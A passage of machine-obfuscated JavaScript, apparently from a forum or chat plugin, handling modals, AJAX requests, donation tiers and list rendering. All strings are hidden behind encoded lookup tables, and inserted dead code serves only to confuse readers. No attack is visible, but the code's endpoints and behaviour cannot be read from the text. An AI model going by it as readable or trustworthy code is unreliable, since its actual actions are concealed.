EGrQwN[19]}});if(!__TextDecoder){return}}}}this[__String(EGrQwN[284])+"On"]()},[__String(795)](){if(!this[__String(EGrQwN[122])]){this[__String(EGrQwN[189])](EGrQwN[18])}return EGrQwN[19]},[__String(EGrQwN[190])](){d2YqB4M(this[__String(EGrQwN[21])]=ips[__String(EGrQwN[133])](__String(796)),this[__String(EGrQwN[191])]=EGrQwN[0])},[__String(797)](__TextDecoder,__Uint8Array){d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]());const __Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[283])),SQuf31b=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(803));if(keqObU){var __Array,utf8ArrayToStr,kWpJIKf;switch(keqObU){case __String(804):__Buffer[__String(EGrQwN[431])](SQuf31b);break;case __String(806):__Buffer[__String(EGrQwN[194])](SQuf31b);break;case __String(808):__Buffer[__String(EGrQwN[203])](SQuf31b);break;case __String(EGrQwN[193]):d2YqB4M(__Array=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[336])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[420])),kWpJIKf=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[421])),__Buffer[__String(EGrQwN[193])](SQuf31b,__Array,kWpJIKf,utf8ArrayToStr));break}return EGrQwN[19]}return EGrQwN[19]},[__String(EGrQwN[194])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="84;$uv=/|61x%`@9>72y\"_[#)w]^+z,:5?I.Bo(GAEbWMPiaHRcQFlCrfNVqTDsSJpdKeUZOLhmnXYg!0jt}3&{<k*~",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__Buffer(EGrQwN[200])]({[__Buffer(EGrQwN[199])]:__Buffer(816),[__Buffer(EGrQwN[201])]:ips[__Buffer(EGrQwN[197])](__Buffer(819)),[__Buffer(820)]:__Buffer(821),[__Buffer(822)]:{[EGrQwN[198]]:ips[__Buffer(EGrQwN[197])](__Buffer(823)),[__Buffer(824)]:ips[__Buffer(EGrQwN[197])](__Buffer(825))},[__Buffer(826)]:{[EGrQwN[198]]:function(){ips[__Buffer(827)]()(__Array[__Buffer(828)]+__Buffer(829),{[__Buffer(EGrQwN[199])]:__Buffer(830),[__Buffer(831)]:{[__Buffer(832)]:__TextDecoder}})[__Buffer(833)](function(__Uint8Array){if(__Uint8Array[__Buffer(EGrQwN[199])]==__Buffer(834)){ips[EGrQwN[195]][__Buffer(835)][__Buffer(EGrQwN[200])]({[__Buffer(EGrQwN[201])]:__Uint8Array[__Buffer(EGrQwN[201])]});return}d2YqB4M(__globalObject(document)[__Buffer(836)](__Buffer(837),[__TextDecoder]),ips[EGrQwN[195]][__Buffer(838)][__Buffer(EGrQwN[200])](ips[__Buffer(EGrQwN[197])](__Buffer(839))),__Array[__Buffer(840)][__Buffer(841)](__Buffer(842)+__TextDecoder)[__Buffer(EGrQwN[202])](),__globalObject(__Buffer(844)+__Buffer(845)+__TextDecoder+__Buffer(846))[__Buffer(EGrQwN[202])]())})}}});return EGrQwN[19]},[__String(EGrQwN[203])](__TextDecoder){const __Uint8Array=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(851)+__TextDecoder,[__String(EGrQwN[306])]:__String(853),[__String(EGrQwN[307])]:ips[__String(EGrQwN[204])](__String(855)),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__Buffer){__Buffer[__String(EGrQwN[268])]();const keqObU=__globalObject(__Buffer[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(869)))})[__String(EGrQwN[318])](function(){if(__String(871)in m0zbLBZ){__Buffer()}function __Buffer(){var __Buffer=__String(872),keqObU,__TextDecoder;d2YqB4M(keqObU=__String(873),__TextDecoder=__String(874)+__String(875)+__String(876)+__String(877)+__String(878)+__String(879)+__String(880)+EGrQwN[208],__Buffer.match(keqObU+__TextDecoder))}__Uint8Array[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Uint8Array[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[164])](__TextDecoder){const __Uint8Array=this;let __Buffer="",keqObU="",SQuf31b="";const __Array=__String(882)+this[__String(EGrQwN[53])][__String(EGrQwN[347])],utf8ArrayToStr=ips[__String(EGrQwN[133])](__String(884));let kWpJIKf="";__globalObject[__String(EGrQwN[176])](__TextDecoder,function(__TextDecoder,__globalObject){const EeEjhY=__globalObject[EGrQwN[97]]>EGrQwN[0]?__globalObject[EGrQwN[97]]:EGrQwN[0];if(EeEjhY>EGrQwN[0]&&__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[438])+EeEjhY)[__String(EGrQwN[175])]>EGrQwN[0]){return}if(__globalObject[__String(EGrQwN[209])]!=-EGrQwN[1]){const i3TcnCB=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[251])]&&__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[134])),vO1QRNe=__globalObject[__String(EGrQwN[217])+__String(888)]!=ips[__String(EGrQwN[133])](__String(EGrQwN[221]))?__globalObject[__String(EGrQwN[227])]:EGrQwN[19];if(__Uint8Array[__String(EGrQwN[210])+EGrQwN[168]][__String(891)+__String(892)]){d2YqB4M(__globalObject[__String(EGrQwN[225])+EGrQwN[51]]=EGrQwN[18],__globalObject[__String(EGrQwN[226])]=EGrQwN[18])}if(__globalObject[__String(EGrQwN[209])]>EGrQwN[0]){d2YqB4M(SQuf31b=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(EGrQwN[240])+__globalObject[__String(EGrQwN[209])],keqObU=SQuf31b+__String(EGrQwN[241]))}const T_0xu9v=__globalObject[__String(EGrQwN[212])]?.amount?parseFloat(String(__globalObject[__String(EGrQwN[212])][__String(EGrQwN[246])])[__String(EGrQwN[415])+EGrQwN[88]](EGrQwN[180],EGrQwN[34])[__String(EGrQwN[247])](EGrQwN[248],"")):EGrQwN[0],m0zbLBZ=T_0xu9v?__Uint8Array[__String(EGrQwN[245])](T_0xu9v):EGrQwN[17],CvWTPBu=m0zbLBZ?chatbox[__String(EGrQwN[213])](m0zbLBZ,EGrQwN[18]):EGrQwN[17],uu6fQh=m0zbLBZ?chatbox[__String(EGrQwN[213])](m0zbLBZ):EGrQwN[17];kWpJIKf=__globalObject[__String(EGrQwN[215])];if(typeof utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]]!=__String(EGrQwN[229])&&utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]]!=EGrQwN[17]){kWpJIKf=utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[231])]+__globalObject[__String(EGrQwN[215])]+utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[233])]}__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](m0zbLBZ?__String(910):__Array,{[EGrQwN[97]]:EeEjhY,[__String(EGrQwN[209])]:__globalObject[__String(EGrQwN[209])],[__String(EGrQwN[215])]:__globalObject[__String(EGrQwN[215])],[__String(EGrQwN[216])]:__globalObject[__String(EGrQwN[216])],[__String(EGrQwN[254])]:kWpJIKf,[__String(EGrQwN[217])+__String(EGrQwN[255])]:__globalObject[__String(EGrQwN[209])]>EGrQwN[0]?__globalObject[__String(EGrQwN[237])]:__String(915)+ips[__String(EGrQwN[181])][__String(EGrQwN[256])][__String(EGrQwN[257])](__globalObject[__String(EGrQwN[215])])+(__String(918)+__String(919)+__String(920)+EGrQwN[218]),[__String(EGrQwN[238])]:SQuf31b,[__String(EGrQwN[219])]:__globalObject[__String(EGrQwN[219])],[__String(EGrQwN[239])]:keqObU,[__String(EGrQwN[220])]:__Uint8Array[__String(924)+__String(EGrQwN[389])](__globalObject[__String(EGrQwN[220])]),[__String(EGrQwN[242])]:__globalObject[__String(EGrQwN[220])][__String(927)](EGrQwN[243]+ips[__String(EGrQwN[133])](__String(EGrQwN[221])))!=-EGrQwN[1],[__String(EGrQwN[244])]:__globalObject[__String(EGrQwN[215])]==ips[__String(EGrQwN[133])](__String(EGrQwN[221])),[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(930)]:m0zbLBZ,[__String(931)]:CvWTPBu,[__String(932)]:uu6fQh,[__String(EGrQwN[224])]:__globalObject[__String(EGrQwN[212])]?__globalObject[__String(EGrQwN[212])][__String(EGrQwN[224])]:EGrQwN[0],[__String(EGrQwN[225])+EGrQwN[51]]:__globalObject[__String(EGrQwN[228])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])],[__String(EGrQwN[227])]:vO1QRNe,[__String(EGrQwN[258])]:i3TcnCB,[__String(936)]:!!__globalObject[__String(EGrQwN[228])]||!!__globalObject[__String(937)+__String(938)]||vO1QRNe||i3TcnCB,[__String(939)]:__globalObject[__String(EGrQwN[209])]===ips[__String(EGrQwN[133])](__String(EGrQwN[134]))})}else{if(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])]>EGrQwN[0]){kWpJIKf=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])];if(typeof utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]]!=__String(EGrQwN[229])&&utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]]!=EGrQwN[17]){kWpJIKf=utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]][__String(EGrQwN[231])]+__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])]+utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]][__String(EGrQwN[233])]}__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__Array,{[EGrQwN[97]]:EeEjhY,[__String(EGrQwN[209])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])],[__String(EGrQwN[215])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])],[__String(EGrQwN[217])+__String(943)+__String(944)]:kWpJIKf,[__String(EGrQwN[237])]:__Uint8Array[__String(EGrQwN[53])][__String(945)],[__String(EGrQwN[238])]:__Uint8Array[__String(EGrQwN[210])+EGrQwN[168]][__String(946)],[__String(EGrQwN[239])]:ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(947)+"L")+__String(EGrQwN[240])+__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])]+__String(EGrQwN[241]),[__String(EGrQwN[220])]:__String(948)+__globalObject[__String(EGrQwN[220])],[__String(EGrQwN[242])]:__globalObject[__String(EGrQwN[220])][__String(949)+"f"](EGrQwN[243]+ips[__String(EGrQwN[133])](__String(EGrQwN[250])+__String(951)+__String(952)+EGrQwN[88]))!=-EGrQwN[1],[__String(EGrQwN[244])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])]==ips[__String(EGrQwN[133])](__String(EGrQwN[221])),[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])]})}else{__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(953),{[EGrQwN[97]]:__globalObject[EGrQwN[97]],[__String(EGrQwN[220])]:__globalObject[__String(EGrQwN[220])],[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])]})}}});if(__Buffer==""){__Uint8Array[__String(EGrQwN[391])]=EGrQwN[18]}return __Buffer},[__String(EGrQwN[245])](__TextDecoder){let __Uint8Array=EGrQwN[17];__globalObject[__String(EGrQwN[176])](this[__String(EGrQwN[53])][__String(955)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(EGrQwN[246])][__String(EGrQwN[247])](EGrQwN[180],EGrQwN[34])[__String(EGrQwN[247])](EGrQwN[248],""))){__Uint8Array=__Buffer[__String(956)];return EGrQwN[19]}});return __Uint8Array},[__String(EGrQwN[249])](__globalObject){return chatbox[__String(EGrQwN[249])](__globalObject,this[__String(EGrQwN[53])])},[__String(EGrQwN[266])](__TextDecoder){let __Uint8Array="",__Buffer="",keqObU="";const SQuf31b=ips[__String(EGrQwN[133])](__String(EGrQwN[250])+__String(959)+__String(960)),__Array=this;__globalObject[__String(EGrQwN[176])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(EGrQwN[53])][__String(EGrQwN[251])]&&__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[133])](__String(EGrQwN[134])),kWpJIKf=SQuf31b[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[231])]+__globalObject[__String(EGrQwN[215])]+SQuf31b[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[233])];if(__globalObject[__String(EGrQwN[217])+__String(EGrQwN[252])]>EGrQwN[0]){d2YqB4M(keqObU=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(EGrQwN[240])+__globalObject[__String(EGrQwN[217])+__String(EGrQwN[252])],__Buffer=keqObU+(__String(962)+__String(963)+EGrQwN[101]))}if(!__globalObject[__String(EGrQwN[260])]||!__Array[__String(EGrQwN[53])][__String(EGrQwN[261])]||__Array[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[251])]||__globalObject[__String(EGrQwN[209])]==ips[__String(EGrQwN[133])](__String(EGrQwN[134]))){__Uint8Array+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(966),{[__String(EGrQwN[216])]:__globalObject[__String(EGrQwN[334])],[__String(EGrQwN[209])]:__globalObject[__String(EGrQwN[209])],[__String(EGrQwN[219])]:__globalObject[EGrQwN[253]],[__String(EGrQwN[215])]:__globalObject[__String(EGrQwN[215])],[__String(EGrQwN[254])]:kWpJIKf,[__String(EGrQwN[217])+__String(EGrQwN[255])]:__globalObject[__String(EGrQwN[209])]>EGrQwN[0]?__globalObject[__String(EGrQwN[237])]:__String(968)+__String(969)+__String(970)+__String(971)+__String(972)+"r/"+ips[__String(EGrQwN[181])][__String(EGrQwN[256])][__String(EGrQwN[257])](__globalObject[__String(EGrQwN[215])])+__String(973),[__String(EGrQwN[217])+__String(974)]:__globalObject[__String(EGrQwN[238])],[__String(EGrQwN[239])]:__Buffer,[__String(EGrQwN[258])]:utf8ArrayToStr,[__String(EGrQwN[259])]:__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[133])](__String(EGrQwN[134]))?__globalObject[__String(EGrQwN[259])]:EGrQwN[19],[__String(EGrQwN[260])]:__Array[__String(EGrQwN[53])][__String(EGrQwN[261])]?__globalObject[__String(976)+"n"]:EGrQwN[17],[__String(EGrQwN[244])]:__globalObject[__String(EGrQwN[209])]==ips[__String(EGrQwN[133])](__String(EGrQwN[134]))})}});return __Uint8Array},[__String(977)](__TextDecoder){if(!__globalObject(__String(978)+this[__String(EGrQwN[52])]+__String(979))[__String(EGrQwN[175])]){__globalObject(__String(EGrQwN[439]))[__String(EGrQwN[262])](ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(981),{[__String(982)]:this[__String(EGrQwN[52])]}))}const __Uint8Array=this;ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(983),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275])})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}const __Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(986));if(__Buffer[__String(EGrQwN[270])](__String(EGrQwN[264]))){__Buffer[__String(EGrQwN[280])](__String(EGrQwN[264]))}const keqObU=__Uint8Array[__String(EGrQwN[265])+__String(990)+__String(991)+__String(992)](__TextDecoder[__String(993)]);d2YqB4M(__Buffer[__String(EGrQwN[161])](__String(994))[__String(EGrQwN[278])](__Uint8Array[__String(EGrQwN[266])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Buffer]))})},[__String(996)](__TextDecoder,__Uint8Array){if(__String(997)in m0zbLBZ){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder,__Buffer){return __Uint8Array({},__TextDecoder,__Buffer)},__Uint8Array;d2YqB4M(__Uint8Array=function(__TextDecoder,__Buffer,keqObU){var __globalObject={},__String,SQuf31b,__Array;if(__TextDecoder[__Buffer+keqObU]!==void 0)return __TextDecoder[__Buffer+keqObU];if(__Buffer===keqObU)return EGrQwN[18];for(__String=EGrQwN[0];__String<__Buffer.length;__String++){if(__globalObject[__Buffer[__String]]===void 0)__globalObject[__Buffer[__String]]=EGrQwN[0];if(__globalObject[keqObU[__String]]===void 0)__globalObject[keqObU[__String]]=EGrQwN[0];d2YqB4M(__globalObject[__Buffer[__String]]++,__globalObject[keqObU[__String]]--)}for(SQuf31b in __globalObject)if(__globalObject[SQuf31b]!==EGrQwN[0]){__TextDecoder[__Buffer+keqObU]=EGrQwN[19];return EGrQwN[19]}for(__Array=EGrQwN[1];__Array<__Buffer.length;__Array++)if(__Uint8Array(__TextDecoder,__Buffer.substr(EGrQwN[0],__Array),keqObU.substr(EGrQwN[0],__Array))&&__Uint8Array(__TextDecoder,__Buffer.substr(__Array),keqObU.substr(__Array))||__Uint8Array(__TextDecoder,__Buffer.substr(EGrQwN[0],__Array),keqObU.substr(keqObU.length-__Array))&&__Uint8Array(__TextDecoder,__Buffer.substr(__Array),keqObU.substr(EGrQwN[0],keqObU.length-__Array))){__TextDecoder[__Buffer+keqObU]=EGrQwN[18];return EGrQwN[18]}__TextDecoder[__Buffer+keqObU]=EGrQwN[19];return EGrQwN[19]},console.log(__TextDecoder))}d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[268])]());const keqObU=this;switch(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(998)+__String(999))){case __String(EGrQwN[116])+__String(1001):keqObU[__String(EGrQwN[269])](__TextDecoder,__Uint8Array);break}},[__String(EGrQwN[269])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(1003)),SQuf31b=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(1004)+EGrQwN[51]](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],__Array=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__Buffer[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[270])](__String(1010)+"ze");ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[104])]+(__String(1011)+__String(1012)+"om"),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[276])]:{[__String(1013)]:keqObU,[__String(EGrQwN[413])]:SQuf31b,[__String(EGrQwN[414])]:__Array}})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1016)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}if(__TextDecoder[__String(EGrQwN[277])]){window[__String(EGrQwN[332])][__String(EGrQwN[247])](__TextDecoder[__String(EGrQwN[277])]);return}d2YqB4M(__Buffer[__String(EGrQwN[328])](),__Buffer[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[294])](__TextDecoder[__String(EGrQwN[278])]));if(!utf8ArrayToStr){__globalObject(__String(EGrQwN[279])+keqObU)[__String(EGrQwN[280])](__String(EGrQwN[379]))}d2YqB4M(ips[__String(1022)](__String(EGrQwN[281])+keqObU,__TextDecoder[__String(EGrQwN[68])]),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__globalObject(__String(EGrQwN[279])+keqObU)]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))});return EGrQwN[19]},[__String(1025)+__String(1026)](__TextDecoder,__Uint8Array){d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[268])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[283]))){case __String(EGrQwN[290]):__Buffer[__String(EGrQwN[284])+__String(1028)](__Uint8Array);break;case __String(EGrQwN[285]):__Buffer[__String(EGrQwN[285])](__Uint8Array);break;case __String(EGrQwN[286]):__Buffer[__String(EGrQwN[286])](__Uint8Array);break;case __String(EGrQwN[287]):__Buffer[__String(EGrQwN[287])](__Uint8Array);break;case __String(EGrQwN[343]):__Buffer[__String(EGrQwN[116])+__String(1033)](__TextDecoder,__Uint8Array);break;case __String(EGrQwN[288]):__Buffer[__String(EGrQwN[288])](__TextDecoder,__Uint8Array);break;case __String(1035):window[__String(1036)](__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[446])),__String(1038));break;case __String(EGrQwN[289]):__Buffer[__String(EGrQwN[289])](__TextDecoder,__Uint8Array);break}},[__String(EGrQwN[290])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[344])+EGrQwN[345]]);d2YqB4M(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1041))[__String(EGrQwN[294])](__globalObject(__String(1042))[__String(EGrQwN[295])]("fa")[__String(EGrQwN[295])](__Buffer!=EGrQwN[1]?__String(EGrQwN[297]):__String(EGrQwN[296]))[__String(EGrQwN[280])](__Buffer!=EGrQwN[1]?__String(EGrQwN[296]):__String(EGrQwN[297]))),__Buffer==EGrQwN[1]?ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[0]):ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[1]),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](!ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])])?ips[__String(EGrQwN[204])](__String(1047)):ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1050))))},[__String(EGrQwN[285])](__globalObject){__globalObject[__String(1051)+__String(1052)+EGrQwN[51]][__String(EGrQwN[268])]();const __TextDecoder=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[121])]:__String(EGrQwN[319]),[__String(EGrQwN[442])+EGrQwN[88]]:ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(EGrQwN[320])+__String(1056)+"an"),[__String(EGrQwN[321])]:__String(EGrQwN[322]),[__String(EGrQwN[323])]:{[EGrQwN[198]]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[324])),[__String(EGrQwN[325])]:ips[__String(EGrQwN[204])](__String(EGrQwN[326]))},[__String(EGrQwN[327])]:{[EGrQwN[198]]:function(){if(__String(1064)in m0zbLBZ){__globalObject()}function __globalObject(){var __globalObject=function(__globalObject){var __TextDecoder=EGrQwN[0],__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array;d2YqB4M(__Uint8Array={},__Buffer=EGrQwN[0],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=__globalObject.length);for(__Array=EGrQwN[0];__Array<SQuf31b;__Array++){var utf8ArrayToStr;d2YqB4M(__Uint8Array={},__Buffer=EGrQwN[0],__String=EGrQwN[1]);for(utf8ArrayToStr=__Array+EGrQwN[1];utf8ArrayToStr<SQuf31b;utf8ArrayToStr++){if(__globalObject[__Array].x===__globalObject[utf8ArrayToStr].x&&__globalObject[__Array].y===__globalObject[utf8ArrayToStr].y){__String++;continue}__globalObject[__Array].y===__globalObject[utf8ArrayToStr].y?keqObU=Number.MAX_SAFE_INTEGER:keqObU=(__globalObject[__Array].x-__globalObject[utf8ArrayToStr].x)/(__globalObject[__Array].y-__globalObject[utf8ArrayToStr].y);if(!__Uint8Array[keqObU])__Uint8Array[keqObU]=EGrQwN[0];d2YqB4M(__Uint8Array[keqObU]++,__Buffer=Math.max(__Buffer,__Uint8Array[keqObU]))}d2YqB4M(__Buffer+=__String,__TextDecoder=Math.max(__TextDecoder,__Buffer))}return __TextDecoder};console.log(__globalObject)}ips[__String(EGrQwN[205])]()(__TextDecoder[__String(EGrQwN[396])+EGrQwN[302]]+__String(1066))[__String(EGrQwN[206])](function(__globalObject){__globalObject[__String(EGrQwN[121])]==__String(EGrQwN[119])?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__globalObject[__String(EGrQwN[120])]}):(ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(1067)+__String(1068)+"l")),__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]))[__String(EGrQwN[355])]())})}}});return EGrQwN[19]},[__String(EGrQwN[286])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+(__String(1070)+__String(1071)+__String(1072)+"nt"),[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1074)),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1075))[EGrQwN[22]](__String(EGrQwN[311]),function(__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const 